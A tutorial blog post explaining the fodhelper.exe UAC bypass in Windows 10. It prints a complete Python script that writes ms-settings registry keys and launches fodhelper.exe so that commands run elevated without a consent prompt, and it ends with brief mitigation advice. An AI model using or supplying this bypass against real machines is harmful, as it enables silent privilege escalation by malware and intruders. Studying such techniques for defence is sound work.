Bypassing Windows 10 UAC With Python
In this post, we look at a vulnerability found in Windows 10, and how Windows 10 users can combat this threat to their system's security.
Join the DZone community and get the full member experience.
Join For FreeIn May of 2017, a German student (Cristian B.) discovered a vulnerability in Windows 10 that allows any command to be executed with a high level of privileges without prompting the UAC.
The technique takes advantage of a “trusted binary” called fodhelper.exe to trick its execution.
Windows UAC

User Account Control (UAC) is a security component in Windows operating systems that enables users to perform common tasks as non-administrators and as administrators without having to switch users, log off, or use the option “Run As.”
Every time that a user attempts to perform a task that requires a user administrative access, the consent prompt is presented:
The Trusted Binary
The fodhelper.exe is a “trusted binary” located under C:\Windows\System32. It runs when a user requests to open “Manage Optional Features” option in the “Apps & features” Windows Settings screen.

The binary contains “auto-elevation” settings in its manifest file, it’s created and digitally signed by Microsoft, and is housed in a trusted file location(C:\Windows\System32). This means that a UAC prompt won’t show when running this binary.
In short, what was found was that during the execution of the fodhelper.exe binary, the OS looks for additional commands to be executed based on two registry keys:

Software\Classes\ms-settings\shell\open\command\(default)
Software\Classes\ms-settings\shell\open\command\DelegateExecuteWith that in mind, an attacker could change those registry keys and delegate any kind of code to be executed on the users’ behalf without any consent.
Using Python to Bypass the UAC
Let’s get started writing a simple Python script that checks if the user is running the script with administrative privileges:
import os
import sys
import ctypes
import _winreg
def is_running_as_admin():
'''
Checks if the script is running with administrative privileges.
Returns True if is running as admin, False otherwise.
'''
try:
return ctypes.windll.shell32.IsUserAnAdmin()
except:
return False
def execute():
if not is_running_as_admin():
print '[!] The script is NOT running with administrative privileges'
else:
print '[+] The script is running with administrative privileges!'
if __name__ == '__main__':
execute()If you’re NOT running the Python script as admin, you’ll get the following message:
[!] The script is NOT running with administrative privileges
Now, let’s change our code to bypass the UAC and run the script again with administrative privileges:
import os
import sys
import ctypes
import _winreg
CMD = r"C:\Windows\System32\cmd.exe"
FOD_HELPER = r'C:\Windows\System32\fodhelper.exe'
PYTHON_CMD = "python"
REG_PATH = 'Software\Classes\ms-settings\shell\open\command'
DELEGATE_EXEC_REG_KEY = 'DelegateExecute'
def is_running_as_admin():
'''
Checks if the script is running with administrative privileges.
Returns True if is running as admin, False otherwise.
'''
try:
return ctypes.windll.shell32.IsUserAnAdmin()
except:
return False
def create_reg_key(key, value):
'''
Creates a reg key
'''
try:
_winreg.CreateKey(_winreg.HKEY_CURRENT_USER, REG_PATH)
registry_key = _winreg.OpenKey(_winreg.HKEY_CURRENT_USER, REG_PATH, 0, _winreg.KEY_WRITE)
_winreg.SetValueEx(registry_key, key, 0, _winreg.REG_SZ, value)
_winreg.CloseKey(registry_key)
except WindowsError:
raise
def bypass_uac(cmd):
'''
Tries to bypass the UAC
'''
try:
create_reg_key(DELEGATE_EXEC_REG_KEY, '')
create_reg_key(None, cmd)
except WindowsError:
raise
def execute():
if not is_running_as_admin():
print '[!] The script is NOT running with administrative privileges'
print '[+] Trying to bypass the UAC'
try:
current_dir = os.path.dirname(os.path.realpath(__file__)) + '\\' + __file__
cmd = '{} /k {} {}'.format(CMD, PYTHON_CMD, current_dir)
bypass_uac(cmd)
os.system(FOD_HELPER)
sys.exit(0)
except WindowsError:
sys.exit(1)
else:
print '[+] The script is running with administrative privileges!'
if __name__ == '__main__':
execute()This time, if we run the script, another cmd will be prompted:

What just happened?
Basically, the script registered two keys under “Software\Classes\ms-settings\shell\open\command”(check regedit) telling the OS to execute our script every time that the binary fodhelper.exe is executed. Right after we registered the keys, we executed the binary file.
Preventing the Exploitation
To prevent malicious code from being executed utilizing this exploitation, the UAC level can be set to “Always Notify” and a better solution would be that users stop using administrator accounts if they don't need to (since this technique only works if the user is part of the operating system’s administrator group).
Opinions expressed by DZone contributors are their own.

Comments